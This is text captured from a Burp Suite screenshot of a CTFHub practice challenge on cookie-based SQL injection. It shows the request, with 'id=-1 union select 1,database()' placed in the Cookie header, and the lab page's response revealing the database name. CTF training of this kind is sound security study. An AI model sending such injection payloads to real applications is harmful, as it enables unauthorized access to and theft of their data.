 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,database();
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 13:44:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 670
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,database()</code></br>ID:
1</br>Data: sqli </div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛